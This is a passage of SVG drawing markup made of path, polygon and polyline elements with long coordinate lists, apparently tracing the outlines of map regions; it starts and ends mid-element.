0.0946,0.1552l0.0257 0.0505 -0.2254 0.5314 0.0787 0.6075 0.2182 0.5943 0.1707 0.3415 0.5584 0.5326 -0.0519 0.0845c-0.0462,0.0752 -0.1,0.1442 -0.1536,0.2129 -0.0589,0.0754 -0.1177,0.1508 -0.1594,0.2283 -0.0437,0.0819 -0.077,0.1752 -0.1101,0.2682 -0.0501,0.141 -0.1004,0.282 -0.1917,0.4092 -0.0695,0.0968 -0.1421,0.1827 -0.217,0.2716 -0.0903,0.107 -0.1846,0.219 -0.2734,0.3487l-0.2318 0.3887c-0.1393,0.2993 -0.2715,0.5765 -0.4236,0.8697l-0.2688 0.3085 -0.4187 0.5494c-0.7391,-0.1865 -0.7483,-0.2106 -1.5093,-0.5443l-0.7405 -0.1007 -0.6557 0.3162 -0.453 -0.0566 -0.3683 -0.4297 -0.4958 -0.0413 -0.0056 0.0194 -0.0563 0.2063 -0.0022 -0.0029 -0.1257 0.4373 -0.5211 0.2256c-0.1502,0.4327 -0.2863,0.7686 -0.4665,1.1953l-0.0832 0.3332 0.1288 0.5078 -0.0578 0.5453 -0.1912 0.5583 -0.0078 0.5553 -0.2041 0.5656 -0.1019 0.4075 -0.5839 0.4735 -0.2995 0.5432 0.1655 0.9101c-0.0644,0.4182 -0.1229,0.7675 -0.2117,1.1783l-0.3697 0.4 -0.0049 0.2137 0.5545 0.3312c-0.0095,0.9043 -0.0466,1.2593 -0.2179,2.1331l-0.0079 0.0699 0.0271 -0.018 -0.0572 0.2847 0.2588 0.451c0.1023,0.7213 0.1016,1.0906 0.1217,1.8666l-0.4459 0.4296 -0.8131 1.8539 -2.8704 -1.4116 -0.4977 0.376 0.4423 0.5035 0.0422 0.8609 -0.4866 0.9905 -0.9119 -0.1506 -0.3206 0.3468 -0.3154 0.6136 -0.8176 -0.0555 -0.0729 0.0766 0 0.1889 -0.1069 -0.0754 -0.1854 0.1986c0.3141,0.4946 0.3214,0.5081 0.5607,1.0449 0.0299,0.6913 0.0257,0.8691 -0.0215,1.5629l0.0309 0.4149 0.3928 0.0773 0.6441 -0.1288 0.4542 0 0.2393 0.4288 -0.0561 0.5774c0.087,0.5773 0.0856,0.5407 0.0754,1.1233 -0.1249,0.1865 -0.3209,0.518 -0.4549,0.6736 -0.0265,0.0364 -0.0508,0.0665 -0.0751,0.0966 -0.0691,0.0856 -0.1396,0.1727 -0.1404,0.2415 -0.0013,0.0997 -0.0066,0.1982 -0.0167,0.2944 -0.0102,0.0982 -0.0258,0.1966 -0.0479,0.2943 -0.0167,0.0737 -0.0513,0.1326 -0.0856,0.1911 -0.0269,0.0457 -0.0537,0.0916 -0.0592,0.1305 -0.0049,0.0351 -0.0097,0.0727 -0.0129,0.1145 -0.0027,0.0366 -0.0038,0.0731 -0.0015,0.1073l0.009 0.1316c-0.2082,0 -0.414,-0.004 -0.6225,-0.0077l-0.3981 0.1248 -0.6566 -0.051 -1.0928 1.2293c-0.7353,0.2286 -1.4711,0.4557 -2.2069,0.6828l-0.7383 -0.1384 -0.8527 0.3 -0.812 -0.4223 -0.9832 -0.35 0 -0.6105 0.4592 -0.5304 0.1763 -0.6615 0.0815 -0.496 -0.3074 -0.3197 -0.6554 -0.0077 -0.3662 -0.3827 -0.461 -0.3293 -0.1689 -0.6838 -0.3922 -0.7137c-0.0102,-0.3672 -0.0203,-0.735 -0.0325,-1.1021l0.2831 -0.833 0.1502 -0.5931 0.0279 -0.1162 -0.0754 -0.4245 -0.3397 -0.4402 -0.1203 -0.7665 -0.38 -0.266 -0.1439 -0.5576c0.0827,-0.2468 0.1658,-0.4937 0.247,-0.741 0.0954,-0.1709 0.1887,-0.3438 0.2828,-0.5156l0.3033 -0.178 -0.0503 -0.1828 -0.2759 -0.2519 -0.0041 0.0014 -0.0225 -0.0225 -0.2119 0.1036 -0.0516 0.2872 -0.4423 0.3342 -0.4825 -0.2068 -0.6288 -0.0955 -0.4715 -0.3955 -0.4257 -0.0063 -0.3969 0.3434 -0.9995 0.0756 -0.4312 -0.2843 0.0087 -0.5769 -0.0355 -0.6037 -0.3251 -0.2956c-0.1344,-0.3818 -0.2449,-0.7274 -0.3613,-1.1159l0.1444 -0.5938 0.0572 -0.4573 0.2101 -0.3106 0.5465 -0.3054 0.3206 -0.1952 0.2438 -0.5853 -0.0354 -0.6371 -0.3021 -0.5302 -0.0114 0.0071 -0.047 -0.094 -0.5564 -0.4018 -0.2903 -0.6037c-0.4537,-0.2699 -0.8855,-0.5378 -1.3329,-0.8196l-0.6347 -0.1344c-0.9071,-0.1707 -1.492,-0.3609 -2.3786,-0.6459l-1.1077 -0.015 -0.7704 0.0756 -0.5797 0.154 -0.0185 0.0128 0.0107 0.0667 -0.1037 0 -0.1968 0.149 -0.1511 0.3286c0.0302,0.4119 0.0488,0.807 0.0685,1.2204l-0.1602 0.3559 -0.2644 0.2644 -0.5126 0.0331 -0.8974 0.2598c-0.4285,-0.1049 -0.7258,-0.1892 -1.1437,-0.3265l-0.4638 0.0341 -0.3812 0.2943 -0.0962 0.2725 -0.3886 0.2137 -0.5409 -0.1049 -0.5889 0.082c-0.4356,0.069 -0.6373,0.0884 -1.0868,0.1187 -0.263,-0.1118 -0.5265,-0.2235 -0.7888,-0.3369l-0.562 -0.5384 -0.4852 -0.2969 -0.5367 -0.0883 -0.7186 -0.1026 -0.6397 -0.2871 -0.2934 -0.2934c-0.3516,-0.8012 -0.3531,-0.8988 -0.5399,-1.7983 -0.7341,-0.1125 -0.8669,-0.1286 -1.5494,-0.3262l-0.3845 -0.2229c-0.3775,-0.0918 -0.6885,-0.175 -1.0586,-0.2881l-0.1455 -0.5726 0.062 -0.6464 0.2722 -0.1692 -0.048 0.0036 0.4209 -0.2527 -0.0224 -0.348 -0.3259 -0.2536 -0.2675 -0.5508 -0.148 -0.3098c-0.3342,-0.124 -0.6113,-0.2383 -0.9398,-0.3805l-0.5675 -0.1011 -0.4113 -0.2102 -0.1093 -0.3507c-0.0936,-0.0551 -0.1975,-0.1146 -0.3028,-0.1395 -0.1059,-0.025 -0.2253,-0.0182 -0.3441,-0.0114 -0.0648,0.0037 -0.1301,0.0076 -0.1998,0.0065 -0.0558,-0.0007 -0.1174,0.0052 -0.1784,0.0112 -0.1416,0.0137 -0.2822,0.0275 -0.4267,-0.0267 -0.1389,-0.0522 -0.2416,-0.1464 -0.3439,-0.2402 -0.085,-0.0779 -0.1702,-0.1561 -0.2651,-0.1913 -0.1681,-0.0623 -0.361,-0.0722 -0.5524,-0.0819 -0.0929,-0.0047 -0.1859,-0.0095 -0.2745,-0.0193l-0.1656 -0.0213c-0.107,-0.0145 -0.2138,-0.029 -0.3184,-0.0323l-0.1919 -0.0062 0.0808 -0.1617 -0.2435 -0.4649 0.1035 -0.8513 -0.0745 -0.7955 -0.2238 -0.6366c-0.3471,-0.1481 -0.5688,-0.2521 -0.8984,-0.4281l0.0146 -0.6193 -0.457 -0.0874 -0.4908 -0.4586 -0.3125 -0.243 -0.5226 -0.0066 -0.2082 0.1716 -0.2491 0.4768 -0.0998 0.5661 -0.581 0.3043 -0.5127 -0.1205 -0.0891 -0.4008 -0.2298 -0.362 -0.4969 -0.3362 -0.517 -0.2513 -0.5961 0.0401 -0.3437 -0.3645 0.1292 -0.4201 0.3504 -0.1713 0.1186 -0.3295 0.0545 -0.2654 -0.0001 -0.0003 0.0755 -0.3852 -0.1933 -0.4941 -0.2359 -0.4432 -0.3505 -0.2405 -0.3495 -0.0839c-0.4818,-0.0057 -0.8383,-0.0199 -1.3201,-0.0628 -0.2586,-0.0796 -0.5173,-0.1626 -0.7752,-0.2447l-0.3318 -0.3402 -0.3232 -0.5138c-0.0718,-0.6384 -0.0809,-0.7712 -0.0717,-1.3973l0.4269 -0.134 0.1345 -0.2858 -0.2064 -0.3564 -0.4831 -0.2842 -0.4548 -0.132c-0.5273,-0.1037 -0.4664,-0.0891 -0.98,-0.2884l-0.6789 -0.4608 -0.4179 -0.5767 -0.0431 -0.492 0.0957 -0.399c0.0853,-0.4793 0.1776,-0.9081 0.2848,-1.3859l0.0917 -0.7803 0.0077 -0.3202c0.0083,-0.8392 0.0201,-1.6785 0.0388,-2.5174l0.1874 -0.6439 0.3208 -0.4772 0.3135 -0.6423 0.3384 -0.7052c-0.1542,-1.0387 -0.1037,-1.452 -0.0002,-2.4955l0.2213 -0.3893 0.0057 -0.2932 -0.2893 -0.1865c-0.5164,-0.3083 -0.5132,-0.3047 -0.9735,-0.6828l-0.5334 -0.752 0.3975 -0.4998 0.4081 0.2691 0.381 0.04 0.3742 -0.1444 0.1754 -0.2756 0.0073 -0.5329 -0.0049 -0.1993 0 0 -0.0079 -0.2341 -0.0174 -0.4226 -0.1536 -0.6658 -0.5987 -0.793c-0.0355,-0.3245 -0.0585,-0.6239 -0.0809,-0.9511 -0.0777,-0.3836 -0.1375,-0.7055 -0.1942,-1.0907 -0.3145,-0.3215 -0.3706,-0.392 -0.6504,-0.7579l-0.0812 -0.6895 -0.0725 -0.5755 -0.343 -0.4522 -0.0362 -0.9128 0.5886 -0.1775 0.115 -0.4283 -0.0728 -0.6624 -0.1143 -0.2908 0.4091 -0.2863c0.7534,-0.1681 1.3064,-0.2581 2.0754,-0.368l0.661 -0.1961 0.4436 -0.4718 0.0421 -0.1366 0.0453 -0.0857 0.0153 -0.1114 0.0127 -0.0411 0.0004 0.0001 0.0487 -0.1584 -0.2844 -0.7258 -0.0376 -0.5121 -0.2372 -0.3664 -0.2135 -0.3049 -0.1984 -0.2617 0.1195 -0.7722 0.8568 -0.3015 0.2013 -0.3833c-0.0071,-0.077 -0.0404,-0.209 -0.0771,-0.354l-0.0385 -0.1557c-0.0487,-0.1996 -0.0979,-0.4007 -0.1356,-0.6049 -0.018,-0.0978 -0.0339,-0.1925 -0.0474,-0.2836 -0.0147,-0.0992 -0.0277,-0.1975 -0.0389,-0.2945l-0.0126 -0.1017c-0.0177,-0.1448 -0.036,-0.2886 -0.0265,-0.4379 0.0069,-0.1076 0.0365,-0.2099 0.0657,-0.3112 0.0135,-0.0467 0.0271,-0.0936 0.0375,-0.14 0.0128,-0.0568 0.0306,-0.1104 0.0484,-0.1636 0.0306,-0.0917 0.0613,-0.1835 0.05,-0.2627 -0.0093,-0.0657 -0.0574,-0.133 -0.1057,-0.2005 -0.0425,-0.0596 -0.0856,-0.1198 -0.1168,-0.1926l-0.016 -0.0365c-0.0589,-0.1367 -0.1208,-0.28 -0.1251,-0.4412 -0.0044,-0.1639 0.0262,-0.3175 0.0566,-0.4709 0.0172,-0.0869 0.0345,-0.1734 0.0441,-0.2557 0.0134,-0.1155 0.0265,-0.2281 0.0361,-0.3255 0.0104,-0.1065 0.0193,-0.2137 0.0251,-0.3224 0.005,-0.0961 0.0083,-0.1907 0.0095,-0.2824 0.0012,-0.0926 0.0007,-0.1861 -0.0018,-0.2788 -0.0014,-0.0508 -0.0018,-0.1022 0.0013,-0.1622 0.0032,-0.0612 0.0099,-0.1321 0.0229,-0.2211l0.0049 -0.0338 0.3525 -0.4326 0.2981 -0.5888 0.2216 -0.6739c0.7746,0.2666 1.2268,0.4197 1.929,0.8132l0.9879 0.2395 0.8083 0.0075 0.5734 -0.167 0.6161 -0.4131c0.603,-0.1072 1.0024,-0.1567 1.6142,-0.2129 0.7042,-0.1409 0.6938,-0.1336 1.4349,-0.1676l0.2231 -0.518 0.3616 -0.244 0.2763 -0.197 0.048 -0.4518 0.0151 -0.5525 -0.0004 -0.4507 0.3745 -0.6127 0.0188 -0.0107 0 -0.0029 0.0721 -0.0383 0.103 -0.0589 0.0016 0.0032 0.2113 -0.1123 0.1892 -0.4875 0.2136 -0.3114 0.4051 -0.1696 0.5093 0.1466c0.446,-0.1885 0.89,-0.3743 1.3376,-0.5587l0.5417 -0.6076c0.2722,-0.566 0.2957,-0.615 0.6407,-1.1326 0.2514,-0.1477 0.504,-0.2938 0.7561,-0.4405l0.4434 0 0.4683 0.2689 0.2345 0.3281 0.1358 -0.0415 0.11 -0.2837 -0.1368 -0.4828 0.2985 -0.3875 0.0075 -0.4c0.0853,-0.2014 0.1703,-0.4033 0.2567,-0.6043l0.3078 -0.3412 0.472 -0.325 0.2727 -0.2976 -0.1385 -0.4034 -0.969 -0.5306 -0.3487 -0.8978 -0.637 -0.0071c-0.2708,-0.1196 -0.4781,-0.2211 -0.7417,-0.3579l-0.3522 -0.2773 -0.3863 -0.1024c-0.2674,-0.2789 -0.4943,-0.5265 -0.7484,-0.8176l-0.485 -0.299 -0.3671 -1.0695 -0.2439 -0.5047 0.1513 -0.3618 0.0067 -0.3604 -0.1476 -0.2757 -0.3002 -0.2001 -0.0559 -0.5123 0.184 -0.4649 0.3964 -0.055 0.447 0.3063 0.3843 0.1778 0.5041 0.0069 0.4147 -0.2261c0.76,-0.1278 1.3054,-0.121 2.0822,-0.113l0.4684 -0.077 0.3908 -0.3836 0.2888 -0.3746 0.4023 -0.3366 0.4547 -0.1819 0.1934 -0.2184 0.0496 -0.4325c0.0583,-0.5487 0.0631,-0.5526 0.2101,-1.1047l0.3689 -0.497 0.0148 -0.6319 0.2075 -0.7468c0.2611,-0.2129 0.3905,-0.3084 0.6714,-0.4969 0.567,-0.1719 1.0969,-0.3349 1.6803,-0.4497l0.1617 -0.1367 0.1127 0.1114 0.0082 0.0341c0.0158,0.0653 0.0361,0.1406 0.0563,0.2156l0.0281 0.106c0.0269,0.1029 0.0502,0.2075 0.0734,0.3119 0.0414,0.1864 0.0831,0.3734 0.1469,0.5492 0.0393,0.108 0.1002,0.2132 0.1611,0.3182 0.0377,0.0651 0.0757,0.1305 0.1108,0.2006 0.0522,0.1047 0.0901,0.1859 0.128,0.2672 0.0654,0.1405 0.1312,0.2817 0.2012,0.4073 0.0445,0.0799 0.1003,0.1571 0.1557,0.2338 0.0803,0.1106 0.1603,0.2214 0.2194,0.3544 0.058,0.1304 0.0869,0.266 0.1155,0.4012 0.0209,0.0986 0.0419,0.1976 0.0734,0.2868 0.0245,0.0694 0.0599,0.1389 0.0961,0.2104 0.059,0.1161 0.1206,0.2374 0.1571,0.3881 0.0173,-0.0091 0.0354,-0.0207 0.0535,-0.0335 0.0322,-0.0227 0.0635,-0.0537 0.0944,-0.0843 0.0621,-0.0615 0.1242,-0.1228 0.2151,-0.1601 0.1018,-0.0417 0.2062,-0.0453 0.3088,-0.0487 0.0374,-0.0012 0.0748,-0.0025 0.1111,-0.0063l0.4238 -0.0384c0.0206,-0.0022 0.0424,-0.0041 0.0668,-0.0033 0.0339,0.0013 0.0668,0.0081 0.0982,0.0254l0.0659 0.0363 -0.016 0.5541 0.2165 0.2165 0.3753 0.0903 0.7357 0.101 0.3723 -0.2437 0.2907 -0.3299 0.4367 -0.2052c0.7412,0.1235 0.9375,0.1521 1.6178,0.3522 0.9926,0.0156 1.6921,-0.0213 2.6442,0.1383 0.5082,0.4662 0.8408,0.7411 1.2563,1.2851l0.6233 0.1316 0.4849 -0.1046 0.0615 0.2458c-0.2026,0.5219 -0.3763,0.9434 -0.6046,1.4525 -0.166,0.1622 -0.3331,0.325 -0.4972,0.4891l-0.6439 0.4013 -0.3369 0.5055 -0.5354 0.3886 -0.0505 0.6563 -0.1986 0.6873 0.0325 0.5911z" />
  <polygon
   id="path7511_0"
   class="fil0 str1"
   points="45.012,11.7966 45.0814,11.9432 45.2743,11.8969 " />
  <polygon
   id="path7517"
   class="fil0 str2"
   points="31.8902,26.4922 32.3068,27.4333 32.7234,28.3821 32.6617,29.493 33.0705,30.6501 33.5334,31.3443 34.6442,31.6143 35.2768,32.1388 36.1253,32.8794 36.9354,32.8023 37.6605,32.7714 38.4782,32.7405 39.2419,32.9643 39.5504,32.6711 39.211,32.0617 39.3961,31.2979 39.7896,30.4879 40.615,29.9865 41.8955,29.7937 41.6487,29.1457 42.3429,28.6906 42.312,28.004 42.7055,27.2789 42.6746,26.4688 42.6437,25.3966 43.2917,25.3194 44.0554,25.3348 44.6186,24.8257 45.0968,24.4091 45.0659,23.7611 44.9888,22.9974 45.1507,23.0282 45.0504,22.9511 44.5567,23.0745 43.7467,23.0205 43.0678,22.7968 42.4661,22.789 41.5713,22.9433 40.499,23.0977 39.5579,23.1285 38.6091,23.3291 37.7142,23.4448 37.0663,23.6917 36.2949,23.8923 35.5235,24.0157 34.4126,23.9154 33.595,23.8538 33.4252,24.1084 33.1167,24.6638 32.6385,25.3812 32.1525,26.0215 31.8902,26.4921 " />
  <polyline
   id="path7523"
   class="fil0 str2"
   points="13.6382,34.862 13.4839,34.8388 13.3914,35.1397 12.9054,35.6566 12.2034,35.8648 11.0694,36.0268 10.1514,36.2274 9.8429,36.4434 9.9278,36.6594 10.005,37.3614 9.8661,37.8782 9.303,38.048 9.3339,38.8271 9.6733,39.2746 9.7504,39.884 9.8276,40.5397 10.1285,40.9331 10.4757,41.288 10.5528,41.8125 10.6762,42.4219 10.7148,42.9851 10.7533,43.3399 11.3473,44.1268 11.5093,44.8288 11.5324,45.3919 11.6018,45.3997 12.4581,45.3302 13.1292,46.58 14.0703,46.4643 14.6026,45.0141 15.4974,45.1144 15.8059,44.474 16.4076,44.4432 17.1328,44.6283 17.5493,45.5694 18.6602,45.2453 18.6679,44.6437 19.0613,44.4354 19.6245,43.8877 19.6322,43.2474 20.1491,43.0006 20.1569,42.4837 20.8435,42.2831 20.8975,41.7277 20.4731,41.1645 " />
  <path
   id="path7526"
   class="fil0 str2"
   d="M63.3641 90.2963l-0.1312 -0.0926 -0.5014 -0.6942 -0.4706 0.2082 -0.4243 -0.6942 -0.5632 0.6326 -0.3934 0.594 -0.2623 0.4705 -0.5091 -0.2623 -0.5245 0.4629 -0.5477 -0.3934 -0.2931 -0.5169 -0.5169 0.5863 -0.648 -0.0077 -0.4706 0.3317 -0.3085 0.6402 -0.4783 0.2469 0.1234 0.6866 -0.6017 0.1234 -0.594 -0.3934 -0.108 -0.0077 -0.1388 0.5478 -0.2778 0.8177 0.0309 1.0492 0.3857 0.702 0.162 0.6557 0.432 0.3085 0.3394 0.3548 0.6557 0.0077 0.3857 0.4011 -0.0926 0.5632 -0.1851 0.6942 -0.4475 0.5169 0 0.4783 0.9103 0.324 0.7714 0.4011 0.8332 -0.2931 0.7406 0.1388 2.1446 -0.6635 1.1108 -1.2497 0.6942 0.054 0.3934 -0.1234 0.432 0.0077 0.0772 0c-0.0057,-0.082 0.0045,-0.1682 0.0154,-0.2469 0.0165,-0.119 0.1201,-0.2146 0.1466,-0.3317 0.0417,-0.1852 0.059,-0.3733 0.0617,-0.5632 0.002,-0.1454 0.1427,-0.2766 0.2391,-0.4088l0.432 -0.6403 0.0077 -0.5169 -0.0849 -0.5632 0.054 -0.5554 -0.1851 -0.3317 -0.3703 0 -0.6557 0.1311 -0.5091 -0.1003 -0.0385 -0.5169 0.054 -0.7945 -0.0309 -0.7406 -0.2314 -0.5169 -0.3626 -0.5708 0.324 -0.3472 0 0.0004z" />
  <path
   id="path7529"
   class="fil0 str2"
   d="M20.4808 40.7405l-0.0077 0.4243 0.4243 0.5632 -0.054 0.5554 -0.6866 0.2006 -0.0077 0.5169 -0.5169 0.2469 -0.0077 0.6403 -0.5632 0.5477 -0.3934 0.2082 -0.0077 0.6017 -0.0694 0.0231 0.0002 -0.0003 0.0694 0.0617 0.5091 0.1388 0.4243 0.5169 0.7637 0.27 0.4706 0.3472 0.5477 0.432 0.8871 0.6557 0.594 0.4397 0.4243 0.0463 -0.0077 0.6866 0.648 -0.4629 0.3857 0.2623 -0.1851 0.7251 0.378 0.5632 0.8948 -0.0309 0.3472 -0.2546 0.3934 -0.5477 0.4706 0.1312 0.2469 0.648 0.5554 -0.2082 0.1003 -0.8948 0.5169 -0.0772 -0.0772 -0.5169 -0.9411 -0.1851 0.1388 -0.5554 1.1108 -0.0231 -0.0772 -0.7251 0.5245 -0.7637 0.7483 -1.2729 -0.2546 -0.5169 0.3085 -0.2082 0.5091 0.0077 0.432 0.0463 0.1157 0.4706 0.6866 0.054 0.0077 -0.6017 0.27 -0.8486m-3.564 -7.3053l-0.6094 0.0617 -0.7637 -0.3548 -0.9411 -0.1003 -0.648 0.4629 -0.378 -0.3085 0.3934 -0.594 -0.7251 -0.432 -0.6403 -0.1851 -0.5554 -0.0077 -0.1388 0.81 -0.6403 0.0772 -0.2469 -0.9026 -0.9411 0.0772 -0.8023 -0.5708 -0.6788 -0.3548 -0.9026 -0.0077 -0.8563 0.0309 -0.648 0.6326 -0.5169 0.4166 -0.3934 0.2546 -0.3472 0.4629 -0.3472 0.5477 -0.4243 -0.3009 -0.648 0.0309" />
  <polygon
   id="path7532"
   class="fil0 str2"
   points="10.1669,56.6393 10.3289,56.6778 11.0155,56.6393 11.4475,56.2613 12.1726,56.2304 12.4426,55.7213 13.0829,55.7753 13.7232,55.6133 13.7695,55.2276 14.3326,55.0657 14.7183,54.6413 15.2738,54.6491 15.7906,54.6568 17.318,55.49 17.7115,54.8111 17.804,54.2171 18.3672,53.8005 19.91,53.6077 20.5117,53.4457 21.1983,53.5845 22.5174,54.0705 23.4045,54.7262 23.7902,54.6028 24.2685,54.3482 24.6464,54.6567 25.1556,54.8805 25.8035,54.2864 25.5567,53.7695 25.7341,53.0907 24.8856,52.9519 25.1015,52.4813 25.4487,52.1418 25.549,51.3781 24.8239,51.0233 24.4922,50.5913 24.4999,49.951 24.1219,49.3878 24.307,48.6627 23.9213,48.4004 23.2733,48.8633 23.2811,48.1767 22.8568,48.1304 22.2627,47.6907 21.3756,47.035 20.828,46.603 20.3574,46.2559 19.5936,45.9859 19.1693,45.469 18.6602,45.3302 18.5907,45.2685 17.5493,45.5694 17.1328,44.6283 16.4076,44.4432 15.8059,44.474 15.4974,45.1144 14.6026,45.0141 14.0703,46.4643 13.1292,46.58 12.4581,45.3302 11.6018,45.3997 11.5324,45.3919 11.5401,45.7005 11.5324,46.2713 11.3164,46.6107 10.8767,46.7804 10.4369,46.7341 10.0975,46.5104 9.8275,46.8498 10.2981,47.5133 10.7301,47.8681 11.247,48.1766 11.5941,48.4004 11.5864,48.7938 11.3627,49.1872 11.3086,49.7504 11.2624,50.3136 11.2546,50.8844 11.3703,51.6635 11.0155,52.4041 10.6992,53.0521 10.3829,53.5227 10.2055,54.1321 10.1901,54.9575 10.1747,55.8755 " />
  <polyline
   id="path7537"
   class="fil0 str2"
   points="23.2427,63.0191 24.099,62.9496 24.1916,62.479 24.4153,61.885 24.7239,61.291 25.4953,60.8744 25.8501,60.2804 26.7064,60.0335 27.0149,59.6941 27.1924,58.8455 27.6706,58.2901 27.6012,57.4338 27.4469,56.4541 27.1075,55.9758 26.6369,55.837 26.6909,55.459 27.0766,55.2044 27.4238,54.7801 27.4778,54.1012 27.3929,53.7155 27.2694,53.4995 26.7526,53.6615 26.1972,53.8235 25.6803,53.9469 25.634,53.9238 25.8037,54.2863 25.1558,54.8804 24.6466,54.6566 24.2687,54.3481 23.7904,54.6027 23.4047,54.7261 22.5176,54.0704 21.1985,53.5844 20.5119,53.4456 19.9102,53.6076 18.3674,53.8004 17.8042,54.217 17.7117,54.811 17.3182,55.4899 15.7908,54.6567 15.2739,54.649 15.112,54.649 " />
  <polyline
   id="path7540"
   class="fil0 str2"
   points="31.4042,42.6457 32.0908,42.6148 32.2065,43.2551 32.4996,43.772 32.8468,43.6948 32.8083,42.9697 33.3328,42.5917 33.9731,42.3835 34.5285,42.476 35.1302,42.2754 35.4774,41.9823 36.2488,41.774 36.0868,41.4346 35.6625,41.0798 35.1919,40.8638 35.4156,40.2698 35.8013,40.2312 36.025,39.5909 36.7964,39.5987 37.267,39.3133 37.9613,38.8041 38.6016,38.727 38.995,38.4338 39.5504,38.4416 40.237,38.3644 40.4839,38.7579 40.8233,38.889 41.0471,38.5496 40.8002,37.9479 40.5148,36.9605 41.0317,36.7523 40.8697,36.1506 40.7925,35.464 40.6768,34.5692 40.3297,34.5614 39.8128,34.9858 38.8331,34.8855 38.2854,34.3223 38.378,33.7206 38.2699,32.7486 37.6605,32.7718 36.9354,32.8027 36.1253,32.8798 35.2768,32.1392 34.6442,31.6147 33.5334,31.3447 33.0705,30.6504 33.0628,30.6195 32.4687,30.9821 31.8284,30.9744 31.1881,31.1363 31.1804,31.6532 31.6432,31.8692 31.7204,32.4709 32.1447,32.9029 32.6461,33.4274 33.0704,34.114 32.8467,34.4997 32.3684,35.0011 32.1525,35.3868 31.9287,36.1505 31.705,36.7059 30.8102,36.2662 30.949,35.8805 30.4399,35.5333 29.8844,35.3945 28.9819,35.5565 28.0793,35.7571 27.9636,35.7725 " />
  <polygon
   id="path7557"
   class="fil0 str2"
   points="46.0612,51.5248 46.416,51.9722 47.0563,51.98 47.3494,52.5894 46.9946,53.3532 47.3263,54.086 47.5345,54.4717 48.0899,54.518 48.8151,54.3174 49.1082,54.9654 48.414,55.6827 47.8508,56.0144 47.9743,56.3616 48.4371,57.133 48.4294,57.565 47.5268,57.7656 47.3493,58.4907 47.681,59.1773 47.9664,59.8252 48.0899,60.4269 48.3058,60.5118 48.6915,60.1801 49.2547,59.671 50.2807,59.6016 51.4764,59.7019 52.4253,59.6325 52.6799,59.7637 52.7571,60.1494 52.8728,60.836 52.865,61.4376 53.027,61.9082 53.4049,62.5948 54.0066,62.6874 54.6083,62.3171 55.5957,62.1551 56.4057,62.0857 56.452,61.8697 55.7346,61.0443 55.534,60.5352 56.1975,59.0463 56.7529,59.0926 56.9303,58.1977 56.2052,58.0203 55.6189,57.542 55.3258,56.8091 55.7655,56.3463 55.8118,55.8294 55.3026,55.3125 54.3692,54.9577 53.5746,53.5769 54.6547,53.2452 54.7396,52.9058 54.323,52.3041 53.8601,51.525 54.0299,50.6533 53.8755,50.6687 53.2352,50.3601 52.0472,50.1287 51.4532,49.6968 50.3424,49.5502 49.8332,49.3727 48.8072,49.2261 48.7147,49.743 48.7456,50.3371 48.3599,50.2908 47.9819,49.7739 47.5191,49.3342 46.7553,48.987 46.7862,48.8945 46.7553,48.9022 45.8142,49.3111 45.7139,49.8279 46.1382,50.5145 46.1691,51.1162 46.0611,51.525 " />
  <path
   id="path7574"
   class="fil0 str2"
   d="M66.7969 63.7595l0.0694 0.054 0.3317 0.648 0.162 0.648 0.2006 0.81 0.5477 0.5245 0.2469 0.7714 0.4937 1.0337 0.5091 0.6942 0.8563 0.054 0.5477 0.0926 0.2082 0.5169 0.2082 0.4706 0.7251 0.4011 0.4629 0.4706 0.2931 0.3934 0.1003 0.1312 0.0231 -0.0849 0.648 0.054 0.3703 0.432 0.3703 0.0463 0.6557 -0.3163 0.7945 0.108 0.8794 0.3857 0.5477 0.1388 0.3703 -0.486 0.2623 -0.3009 0.2082 -0.4088 0.2082 -0.4475 0.2391 -0.4011c0.1679,-0.246 0.3472,-0.4209 0.4937,-0.6248 0.1401,-0.1952 0.1796,-0.4518 0.2931,-0.6635 0.0854,-0.159 0.2206,-0.2914 0.3163,-0.4475l-0.5014 -0.4783 -0.1851 -0.3703 -0.2237 -0.6094 -0.0849 -0.6557 0.216 -0.5091c-0.0402,-0.0791 -0.1023,-0.1595 -0.1543,-0.2469 -0.1083,-0.1817 -0.2233,-0.3646 -0.27,-0.5708 -0.0592,-0.262 -0.0338,-0.5415 -0.0385,-0.81 -0.0039,-0.2207 0.0525,-0.4475 0.0077,-0.6635 -0.0118,-0.0571 -0.0438,-0.1138 -0.0617,-0.1697l-0.162 -0.1775 -0.2006 -0.0772 -0.378 -0.3472 -0.2546 -0.3085 -0.162 -0.6866 -0.0309 -0.6788 0.054 -0.7714 -0.1312 -0.216 -0.5091 0.2082 -0.432 0.2469 -0.5169 -0.2237 -0.4629 -0.1312 -0.81 -0.1003 -0.7251 -0.2237 -0.8486 -0.6094 -0.5091 -0.3934 -0.0077 -0.0231 0.0077 0.0694 -0.9874 0.0694 -0.8254 0.8871 -0.6788 -0.0926 -0.5708 0.8408 -0.9335 -0.2237 -0.4397 0.594 -1.1648 0.6635 -0.1388 0.5169 0 0.5091 0.2006 0.5169 0.2931 0.5169 -0.0231 0.0309 0.0001 0.0003z" />
  <polyline
   id="path7580"
   class="fil0 str2"
   points="40.5223,60.1494 40.1444,59.7559 39.9824,59.239 39.427,58.8456 39.5196,58.5062 39.3576,58.0742 39.3499,58.0665 39.1416,58.159 38.4087,58.4907 38.0153,59.0384 37.4676,58.3441 36.92,57.781 35.8863,58.2361 35.3849,57.5495 34.7446,57.4107 34.4361,57.7501 33.9732,57.6575 32.6386,57.8966 32.6001,57.8966 32.5998,57.8966 32.2373,59.1695 32.9546,60.0799 33.672,60.4733 33.7955,60.9902 " />
  <polyline
   id="path7585"
   class="fil0 str2"
   points="34.1661,62.0624 34.3436,61.2523 33.7959,60.9901 33.6725,60.4732 32.9551,60.0798 32.2377,59.1694 32.6003,57.8966 32.0449,57.8425 31.9292,56.94 31.0729,56.7162 30.2552,57.0865 29.3218,56.6468 28.9361,57.0248 28.2418,57.5339 27.6787,58.1202 27.6555,58.1124 27.6709,58.2899 27.1927,58.8453 27.0152,59.6939 26.7067,60.0333 25.8504,60.2802 25.4955,60.8742 24.7241,61.2908 24.4156,61.8848 24.1919,62.4789 24.0993,62.9495 23.8525,62.9726 23.852,62.9726 24.0757,64.3149 23.1577,65.8038 23.6669,66.4904 24.4306,66.4209 24.9089,66.336 25.634,66.0892 26.1046,66.228 27.0072,65.9811 27.8635,65.9117 28.3726,66.1277 29.4912,66.0197 30.2549,66.1585 31.196,66.3436 31.5277,66.8142 32.2143,66.8682 32.5923,67.2617 33.0166,67.4391 33.788,67.6629 34.4668,67.8017 34.8988,67.4237 35.3694,67.2618 " />
  <polygon
   id="path7593"
   class="fil0 str1"
   points="33.6413,67.6166 33.6722,67.6397 33.6722,67.632 " />
  <path
   id="path7591"
   class="fil0 str2"
